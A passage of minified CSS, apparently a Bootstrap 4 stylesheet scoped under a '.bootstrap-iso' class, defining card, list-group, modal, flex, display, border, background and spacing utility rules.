0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}.bootstrap-iso .card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.bootstrap-iso .card-group>.card{margin-bottom:15px;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.bootstrap-iso .card-group>.card+.card{margin-left:0;border-left:0}.bootstrap-iso .card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-iso .card-group>.card:not(:last-child) .card-header,.bootstrap-iso .card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.bootstrap-iso .card-group>.card:not(:last-child) .card-footer,.bootstrap-iso .card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.bootstrap-iso .card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.bootstrap-iso .card-group>.card:not(:first-child) .card-header,.bootstrap-iso .card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.bootstrap-iso .card-group>.card:not(:first-child) .card-footer,.bootstrap-iso .card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}.bootstrap-iso .card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.bootstrap-iso .card-columns .card{margin-bottom:.75rem;display:inline-block;width:100%}.bootstrap-iso .accordion{overflow-anchor:none}.bootstrap-iso .accordion>.card{overflow:hidden}.bootstrap-iso .accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-iso .accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.bootstrap-iso .accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.bootstrap-iso .media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.bootstrap-iso .media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.bootstrap-iso .list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.bootstrap-iso .list-group-item-action{width:100%;color:#495057;text-align:inherit}.bootstrap-iso .list-group-item-action:focus,.bootstrap-iso .list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.bootstrap-iso .list-group-item-action:active{color:#212529;background-color:#e9ecef}.bootstrap-iso .list-group-item{position:relative;display:block;padding:.5rem;background-color:transparent;border:1px solid rgba(0,0,0,.125)}.bootstrap-iso .list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.bootstrap-iso .list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.bootstrap-iso .list-group-item.disabled,.bootstrap-iso .list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.bootstrap-iso .list-group-item.active{z-index:2;color:#fff;background-color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .list-group-item+.bootstrap-iso .list-group-item{border-top-width:0}.bootstrap-iso .list-group-item+.bootstrap-iso .list-group-item.active{margin-top:-1px;border-top-width:1px}.bootstrap-iso .list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.bootstrap-iso .list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.bootstrap-iso .list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.bootstrap-iso .list-group-horizontal>.list-group-item.active{margin-top:0}.bootstrap-iso .list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.bootstrap-iso .list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:769px){.bootstrap-iso .list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.bootstrap-iso .list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.bootstrap-iso .list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.bootstrap-iso .list-group-horizontal-md>.list-group-item.active{margin-top:0}.bootstrap-iso .list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.bootstrap-iso .list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.bootstrap-iso .list-group-flush{border-radius:0}.bootstrap-iso .list-group-flush>.list-group-item{border-width:0 0 1px}.bootstrap-iso .list-group-flush>.list-group-item:last-child{border-bottom-width:0}.bootstrap-iso .list-group-item-primary{color:#005d85;background-color:#b8e9ff}.bootstrap-iso .list-group-item-primary.list-group-item-action:focus,.bootstrap-iso .list-group-item-primary.list-group-item-action:hover{color:#005d85;background-color:#9fe1ff}.bootstrap-iso .list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#005d85;border-color:#005d85}.bootstrap-iso .list-group-item-secondary{color:#383d41;background-color:#d6d8db}.bootstrap-iso .list-group-item-secondary.list-group-item-action:focus,.bootstrap-iso .list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.bootstrap-iso .list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.bootstrap-iso .list-group-item-success{color:#155724;background-color:#c3e6cb}.bootstrap-iso .list-group-item-success.list-group-item-action:focus,.bootstrap-iso .list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.bootstrap-iso .list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.bootstrap-iso .list-group-item-info{color:#0c5460;background-color:#bee5eb}.bootstrap-iso .list-group-item-info.list-group-item-action:focus,.bootstrap-iso .list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.bootstrap-iso .list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.bootstrap-iso .list-group-item-warning{color:#856404;background-color:#ffeeba}.bootstrap-iso .list-group-item-warning.list-group-item-action:focus,.bootstrap-iso .list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.bootstrap-iso .list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.bootstrap-iso .list-group-item-danger{color:#721c24;background-color:#f5c6cb}.bootstrap-iso .list-group-item-danger.list-group-item-action:focus,.bootstrap-iso .list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.bootstrap-iso .list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.bootstrap-iso .list-group-item-light{color:#818182;background-color:#fdfdfe}.bootstrap-iso .list-group-item-light.list-group-item-action:focus,.bootstrap-iso .list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.bootstrap-iso .list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.bootstrap-iso .list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.bootstrap-iso .list-group-item-dark.list-group-item-action:focus,.bootstrap-iso .list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.bootstrap-iso .list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.bootstrap-iso .modal-open{overflow:hidden}.bootstrap-iso .modal-open .modal{overflow-x:hidden;overflow-y:auto}.bootstrap-iso .modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.bootstrap-iso .modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .bootstrap-iso .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .bootstrap-iso .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .bootstrap-iso .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .bootstrap-iso .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.bootstrap-iso .modal-dialog-scrollable{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.bootstrap-iso .modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.bootstrap-iso .modal-dialog-scrollable .modal-footer,.bootstrap-iso .modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.bootstrap-iso .modal-dialog-scrollable .modal-body{overflow-y:auto}.bootstrap-iso .modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.bootstrap-iso .modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.bootstrap-iso .modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.bootstrap-iso .modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.bootstrap-iso .modal-dialog-centered.modal-dialog-scrollable:before{content:none}.bootstrap-iso .modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.bootstrap-iso .modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.bootstrap-iso .modal-backdrop.fade{opacity:0}.bootstrap-iso .modal-backdrop.show{opacity:.5}.bootstrap-iso .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.bootstrap-iso .modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.bootstrap-iso .modal-title{margin-bottom:0;line-height:1.5}.bootstrap-iso .modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.bootstrap-iso .modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.bootstrap-iso .modal-footer>*{margin:.25rem}.bootstrap-iso .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.bootstrap-iso .modal-dialog{max-width:500px;margin:1.75rem auto}.bootstrap-iso .modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.bootstrap-iso .modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.bootstrap-iso .modal-dialog-centered{min-height:calc(100% - 3.5rem)}.bootstrap-iso .modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.bootstrap-iso .modal-sm{max-width:300px}.bootstrap-iso .modal-lg,.bootstrap-iso .modal-xl{max-width:800px}.bootstrap-iso .modal-xl{max-width:1140px}.bootstrap-iso .align-baseline{vertical-align:baseline!important}.bootstrap-iso .align-top{vertical-align:top!important}.bootstrap-iso .align-middle{vertical-align:middle!important}.bootstrap-iso .align-bottom{vertical-align:bottom!important}.bootstrap-iso .align-text-bottom{vertical-align:text-bottom!important}.bootstrap-iso .align-text-top{vertical-align:text-top!important}.bootstrap-iso .bg-primary{background-color:#00b2ff!important}.bootstrap-iso a.bg-primary:focus,.bootstrap-iso a.bg-primary:hover,.bootstrap-iso button.bg-primary:focus,.bootstrap-iso button.bg-primary:hover{background-color:#008ecc!important}.bootstrap-iso .bg-secondary{background-color:#6c757d!important}.bootstrap-iso a.bg-secondary:focus,.bootstrap-iso a.bg-secondary:hover,.bootstrap-iso button.bg-secondary:focus,.bootstrap-iso button.bg-secondary:hover{background-color:#545b62!important}.bootstrap-iso .bg-success{background-color:#28a745!important}.bootstrap-iso a.bg-success:focus,.bootstrap-iso a.bg-success:hover,.bootstrap-iso button.bg-success:focus,.bootstrap-iso button.bg-success:hover{background-color:#1e7e34!important}.bootstrap-iso .bg-info{background-color:#17a2b8!important}.bootstrap-iso a.bg-info:focus,.bootstrap-iso a.bg-info:hover,.bootstrap-iso button.bg-info:focus,.bootstrap-iso button.bg-info:hover{background-color:#117a8b!important}.bootstrap-iso .bg-warning{background-color:#ffc107!important}.bootstrap-iso a.bg-warning:focus,.bootstrap-iso a.bg-warning:hover,.bootstrap-iso button.bg-warning:focus,.bootstrap-iso button.bg-warning:hover{background-color:#d39e00!important}.bootstrap-iso .bg-danger{background-color:#dc3545!important}.bootstrap-iso a.bg-danger:focus,.bootstrap-iso a.bg-danger:hover,.bootstrap-iso button.bg-danger:focus,.bootstrap-iso button.bg-danger:hover{background-color:#bd2130!important}.bootstrap-iso .bg-light{background-color:#f8f9fa!important}.bootstrap-iso a.bg-light:focus,.bootstrap-iso a.bg-light:hover,.bootstrap-iso button.bg-light:focus,.bootstrap-iso button.bg-light:hover{background-color:#dae0e5!important}.bootstrap-iso .bg-dark{background-color:#343a40!important}.bootstrap-iso a.bg-dark:focus,.bootstrap-iso a.bg-dark:hover,.bootstrap-iso button.bg-dark:focus,.bootstrap-iso button.bg-dark:hover{background-color:#1d2124!important}.bootstrap-iso .bg-white{background-color:#fff!important}.bootstrap-iso .bg-transparent{background-color:transparent!important}.bootstrap-iso .border{border:1px solid #dee2e6!important}.bootstrap-iso .border-top{border-top:1px solid #dee2e6!important}.bootstrap-iso .border-right{border-right:1px solid #dee2e6!important}.bootstrap-iso .border-bottom{border-bottom:1px solid #dee2e6!important}.bootstrap-iso .border-left{border-left:1px solid #dee2e6!important}.bootstrap-iso .border-0{border:0!important}.bootstrap-iso .border-top-0{border-top:0!important}.bootstrap-iso .border-right-0{border-right:0!important}.bootstrap-iso .border-bottom-0{border-bottom:0!important}.bootstrap-iso .border-left-0{border-left:0!important}.bootstrap-iso .border-primary{border-color:#00b2ff!important}.bootstrap-iso .border-secondary{border-color:#6c757d!important}.bootstrap-iso .border-success{border-color:#28a745!important}.bootstrap-iso .border-info{border-color:#17a2b8!important}.bootstrap-iso .border-warning{border-color:#ffc107!important}.bootstrap-iso .border-danger{border-color:#dc3545!important}.bootstrap-iso .border-light{border-color:#f8f9fa!important}.bootstrap-iso .border-dark{border-color:#343a40!important}.bootstrap-iso .border-white{border-color:#fff!important}.bootstrap-iso .rounded-sm{border-radius:.2rem!important}.bootstrap-iso .rounded{border-radius:.25rem!important}.bootstrap-iso .rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.bootstrap-iso .rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.bootstrap-iso .rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.bootstrap-iso .rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.bootstrap-iso .rounded-lg{border-radius:.3rem!important}.bootstrap-iso .rounded-circle{border-radius:50%!important}.bootstrap-iso .rounded-pill{border-radius:50rem!important}.bootstrap-iso .rounded-0{border-radius:0!important}.bootstrap-iso .clearfix:after{display:block;clear:both;content:""}.bootstrap-iso .d-none{display:none!important}.bootstrap-iso .d-inline{display:inline!important}.bootstrap-iso .d-inline-block{display:inline-block!important}.bootstrap-iso .d-block{display:block!important}.bootstrap-iso .d-table{display:table!important}.bootstrap-iso .d-table-row{display:table-row!important}.bootstrap-iso .d-table-cell{display:table-cell!important}.bootstrap-iso .d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.bootstrap-iso .d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:769px){.bootstrap-iso .d-md-none{display:none!important}.bootstrap-iso .d-md-inline{display:inline!important}.bootstrap-iso .d-md-inline-block{display:inline-block!important}.bootstrap-iso .d-md-block{display:block!important}.bootstrap-iso .d-md-table{display:table!important}.bootstrap-iso .d-md-table-row{display:table-row!important}.bootstrap-iso .d-md-table-cell{display:table-cell!important}.bootstrap-iso .d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.bootstrap-iso .d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.bootstrap-iso .d-print-none{display:none!important}.bootstrap-iso .d-print-inline{display:inline!important}.bootstrap-iso .d-print-inline-block{display:inline-block!important}.bootstrap-iso .d-print-block{display:block!important}.bootstrap-iso .d-print-table{display:table!important}.bootstrap-iso .d-print-table-row{display:table-row!important}.bootstrap-iso .d-print-table-cell{display:table-cell!important}.bootstrap-iso .d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.bootstrap-iso .d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.bootstrap-iso .embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.bootstrap-iso .embed-responsive:before{display:block;content:""}.bootstrap-iso .embed-responsive .embed-responsive-item,.bootstrap-iso .embed-responsive embed,.bootstrap-iso .embed-responsive iframe,.bootstrap-iso .embed-responsive object,.bootstrap-iso .embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.bootstrap-iso .embed-responsive-21by9:before{padding-top:42.85714%}.bootstrap-iso .embed-responsive-16by9:before{padding-top:56.25%}.bootstrap-iso .embed-responsive-4by3:before{padding-top:75%}.bootstrap-iso .embed-responsive-1by1:before{padding-top:100%}.bootstrap-iso .flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.bootstrap-iso .flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.bootstrap-iso .flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.bootstrap-iso .flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.bootstrap-iso .flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.bootstrap-iso .flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.bootstrap-iso .flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.bootstrap-iso .flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.bootstrap-iso .flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.bootstrap-iso .flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.bootstrap-iso .flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.bootstrap-iso .flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.bootstrap-iso .justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.bootstrap-iso .justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.bootstrap-iso .justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.bootstrap-iso .justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.bootstrap-iso .justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.bootstrap-iso .align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.bootstrap-iso .align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.bootstrap-iso .align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bootstrap-iso .align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.bootstrap-iso .align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.bootstrap-iso .align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.bootstrap-iso .align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.bootstrap-iso .align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.bootstrap-iso .align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.bootstrap-iso .align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.bootstrap-iso .align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.bootstrap-iso .align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.bootstrap-iso .align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.bootstrap-iso .align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.bootstrap-iso .align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.bootstrap-iso .align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.bootstrap-iso .align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:769px){.bootstrap-iso .flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.bootstrap-iso .flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.bootstrap-iso .flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.bootstrap-iso .flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.bootstrap-iso .flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.bootstrap-iso .flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.bootstrap-iso .flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.bootstrap-iso .flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.bootstrap-iso .flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.bootstrap-iso .flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.bootstrap-iso .flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.bootstrap-iso .flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.bootstrap-iso .justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.bootstrap-iso .justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.bootstrap-iso .justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.bootstrap-iso .justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.bootstrap-iso .justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.bootstrap-iso .align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.bootstrap-iso .align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.bootstrap-iso .align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bootstrap-iso .align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.bootstrap-iso .align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.bootstrap-iso .align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.bootstrap-iso .align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.bootstrap-iso .align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.bootstrap-iso .align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.bootstrap-iso .align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.bootstrap-iso .align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.bootstrap-iso .align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.bootstrap-iso .align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.bootstrap-iso .align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.bootstrap-iso .align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.bootstrap-iso .align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.bootstrap-iso .align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.bootstrap-iso .float-left{float:left!important}.bootstrap-iso .float-right{float:right!important}.bootstrap-iso .float-none{float:none!important}@media (min-width:769px){.bootstrap-iso .float-md-left{float:left!important}.bootstrap-iso .float-md-right{float:right!important}.bootstrap-iso .float-md-none{float:none!important}}.bootstrap-iso .user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.bootstrap-iso .user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.bootstrap-iso .user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.bootstrap-iso .overflow-auto{overflow:auto!important}.bootstrap-iso .overflow-hidden{overflow:hidden!important}.bootstrap-iso .position-static{position:static!important}.bootstrap-iso .position-relative{position:relative!important}.bootstrap-iso .position-absolute{position:absolute!important}.bootstrap-iso .position-fixed{position:fixed!important}.bootstrap-iso .position-sticky{position:sticky!important}.bootstrap-iso .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.bootstrap-iso .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.bootstrap-iso .sticky-top{position:sticky;top:0;z-index:1020}}.bootstrap-iso .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.bootstrap-iso .sr-only-focusable:active,.bootstrap-iso .sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.bootstrap-iso .shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.bootstrap-iso .shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.bootstrap-iso .shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.bootstrap-iso .shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.bootstrap-iso .w-25{width:25%!important}.bootstrap-iso .w-50{width:50%!important}.bootstrap-iso .w-75{width:75%!important}.bootstrap-iso .w-100{width:100%!important}.bootstrap-iso .w-auto{width:auto!important}.bootstrap-iso .h-25{height:25%!important}.bootstrap-iso .h-50{height:50%!important}.bootstrap-iso .h-75{height:75%!important}.bootstrap-iso .h-100{height:100%!important}.bootstrap-iso .h-auto{height:auto!important}.bootstrap-iso .mw-100{max-width:100%!important}.bootstrap-iso .mh-100{max-height:100%!important}.bootstrap-iso .min-vw-100{min-width:100vw!important}.bootstrap-iso .min-vh-100{min-height:100vh!important}.bootstrap-iso .vw-100{width:100vw!important}.bootstrap-iso .vh-100{height:100vh!important}.bootstrap-iso .m-0{margin:0!important}.bootstrap-iso .mt-0,.bootstrap-iso .my-0{margin-top:0!important}.bootstrap-iso .mr-0,.bootstrap-iso .mx-0{margin-right:0!important}.bootstrap-iso .mb-0,.bootstrap-iso .my-0{margin-bottom:0!important}.bootstrap-iso .ml-0,.bootstrap-iso .mx-0{margin-left:0!important}.bootstrap-iso .m-1{margin:.25rem!important}.bootstrap-iso .mt-1,.bootstrap-iso .my-1{margin-top:.25rem!important}.bootstrap-iso .mr-1,.bootstrap-iso .mx-1{margin-right:.25rem!important}.bootstrap-iso .mb-1,.bootstrap-iso .my-1{margin-bottom:.25rem!important}.bootstrap-iso .ml-1,.bootstrap-iso .mx-1{margin-left:.25rem!important}.bootstrap-iso .m-2{margin:.5rem!important}.bootstrap-iso .mt-2,.bootstrap-iso .my-2{margin-top:.5rem!important}.bootstrap-iso .mr-2,.bootstrap-iso .mx-2{margin-right:.5rem!important}.bootstrap-iso .mb-2,.bootstrap-iso .my-2{margin-bottom:.5rem!important}.bootstrap-iso .ml-2,.bootstrap-iso .mx-2{margin-left:.5rem!important}.bootstrap-iso .m-3{margin:1rem!important}.bootstrap-iso .mt-3,.bootstrap-iso .my-3{margin-top:1rem!important}.bootstrap-iso .mr-3,.bootstrap-iso .mx-3{margin-right:1rem!important}.bootstrap-iso .mb-3,.bootstrap-iso .my-3{margin-bottom:1rem!important}.bootstrap-iso 